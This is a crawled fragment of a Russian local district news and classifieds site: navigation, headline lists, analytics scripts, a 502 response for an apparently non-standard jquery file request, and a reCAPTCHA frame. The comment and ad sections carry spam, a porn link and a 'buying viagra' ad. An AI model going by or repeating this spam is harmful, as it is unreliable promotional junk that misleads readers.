				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=9&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Меняю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=1&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Продам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=4&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Куплю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=2&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Отдам даром (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=5&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Платные услуги (1)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=6&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Бесплатные услуги (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=7&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сдам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=8&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сниму (0)</a>				</td></tr>
			 </table>	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-postit    last">

		
	<div class="box-1">
		<div class="box-2 deepest">
		
						<h3 class="header"><span class="header-2"><span class="header-3">Обратная связь</span></span></h3>
						
			<p style="text-align: center;"><strong>Присылайте нам ваши вопросы и предложения:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_otprobr_a.png" width="170" /> <img src="/images/stories/pictures/btn_otprobr_on.png" width="170" /></div>
<a href="/index.php/contact" onmouseover="otprobr.src='/images/stories/pictures/btn_otprobr_a.png'" onmouseout="otprobr.src='/images/stories/pictures/btn_otprobr.png'" onmousedown="otprobr.src='/images/stories/pictures/btn_otprobr_on.png'" onmouseup="otprobr.src='/images/stories/pictures/btn_otprobr.png'"><img name="otprobr" src="/images/stories/pictures/btn_otprobr.png" alt="Отправить сообщение" width="170" /></a>
<p style="text-align: center;"><strong>Добавить организацию на сайт:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_addbr_a.png" width="170" /> <img src="/images/stories/pictures/btn_addbr_on.png" width="170" /></div>
<a href="/index.php/addorganization" onmouseover="addbr.src='/images/stories/pictures/btn_addbr_a.png'" onmouseout="addbr.src='/images/stories/pictures/btn_addbr.png'" onmousedown="addbr.src='/images/stories/pictures/btn_addbr_on.png'" onmouseup="addbr.src='/images/stories/pictures/btn_addbr.png'"><img name="addbr" src="/images/stories/pictures/btn_addbr.png" alt="Добавить информацию о организации" width="170" /></a>			
		</div>
	</div>
		
	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
								<br/>
								<div class="module mod-rounded mod-rounded-header    ">
    
	    <h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Статьи</span></span></h3>
		    
			
			    <div class="box-t1">
				    <div class="box-t2">
						<div class="box-t3"></div>
							</div>
							    </div>
							    
								<div class="box-1 deepest">
									<table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr align="left"><td>07.03.2019 <a href="https://www.borofka.ru/events/view/22/553/">Строительный мусор</a></td></tr>
    <tr align="left"><td>24.01.2019 <a href="https://www.borofka.ru/events/view/21/552/">Гранит и иные декоративные камни в интерьере</a></td></tr>
    <tr align="left"><td>27.09.2018 <a href="https://www.borofka.ru/events/view/21/550/">Складское оборудование</a></td></tr>
    <tr align="left"><td>04.08.2018 <a href="https://www.borofka.ru/events/view/21/549/">Выбор и покупка шубы: полезные советы</a></td></tr>
    <tr align="left"><td>31.07.2018 <a href="https://www.borofka.ru/events/view/21/548/">Где и как получить допуск СРО строителей-проектировщиков</a></td></tr>
<tr align="right"><td><a href="/events">все статьи</a></td></tr>
</table>	
        </div>
        
    	<div class="box-b1">
    		<div class="box-b2">
    			    <div class="box-b3"></div>
    				    </div>
    					</div>
    						
    						</div>							</div>
														
						</div>
					</div>
		
										<div id="bottom">
							
													<div class="bottombox float-left width33 separator"><div class="module mod-rounded mod-rounded-grey  first ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние комментарии</span></span></h3>
				
		<ul class="jclistbadge badge-new">
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">I am genuinely deligvhted to read this weblog...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">At this time it seems like Drupal is the best...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Free sеx Free SЕX: http://iamsolonely.com/lan...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Now, Michael Waldron is breaking his silence ...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">I have been browsing online more than 3 hours...</span></li>
</ul>
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width34 separator"><div class="module mod-rounded mod-rounded-grey   ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние новости </span></span></h3>
				
		<ul class="latestnewsbadge badge-new">
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1211--l-r-" class="latestnewsbadge badge-new">
			Участники проекта «Московское долголетие» узнали о теории цвета</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1210-2019-01-08-19-18-46" class="latestnewsbadge badge-new">
			Итоги встречи с руководством округа</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/world/1209-2018-12-26-20-54-19" class="latestnewsbadge badge-new">
			Елочный круговорот</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1208-2018-11-21-23-20-43" class="latestnewsbadge badge-new">
			О продлении Сокольнической линии метро</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1207-2018-10-19-23-11-03" class="latestnewsbadge badge-new">
			Художественный мастер-класс Натальи Беседновой</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1206-2018-09-22-21-49-16" class="latestnewsbadge badge-new">
			Открытие церковной школы</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1205-2018-08-29-21-38-05" class="latestnewsbadge badge-new">
			Концерт ко Дню солидарности в борьбе с терроризмом</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1204-lubiteli-sporta" class="latestnewsbadge badge-new">
			Любители спорта собрались на мероприятии «Однажды в созвездии Лебедя» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1203-arhitekturnaya-otdelka" class="latestnewsbadge badge-new">
			Архитектурная отделка станции метро «Новопеределкино» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1202-2018-05-29-22-02-57" class="latestnewsbadge badge-new">
			Школы района Солнцево </a>
	</li>
</ul>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width33"><div class="module mod-rounded mod-rounded-grey   last">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние объявления </span></span></h3>
				
			<link rel="stylesheet" href="https://www.borofka.ru/components/com_adsmanager/css/adsmanager.css" type="text/css" />
				<ul class="mostread">
							<li class="mostread">
				<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_ad&amp;adid=1&amp;catid=5">buying viagra</a><br />&nbsp;<span class="adsmanager_cat">( / Платные услуги)&nbsp;27.06.2022</span>				</li>
					</ul>
					
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
												
															
					</div>
					<!-- bottom end -->
							
					<!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830--><div id="footer">
						<a class="anchor" href="#page"></a>
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <noindex>
<!--LiveInternet logo--><a rel="nofollow" href="http://www.liveinternet.ru/click"
target="_blank"><img src="http://counter.yadro.ru/logo?57.6"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

</noindex>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						<p>
					</div>
					<!-- footer end -->

				</div>
			</div>
		</div>
	</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96519869, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96519869" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff35d206d024d85875e39d0eb2585b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.borofka.ru/jquery-2.3.1.min.js?ref=&pef=https%3A%2F%2Fwww.borofka.ru%2Findex.php%2Fnews%2F937--l-r-
body_size: -198
content:

    <html>
        <head>
        <title>502 error...</title>
        </head>
        <body>
        <p>502 error...</p>
        <p>
            <!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830-->
        </p>
        </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PED0sYxa4IllJVqjII42ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768902042644');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>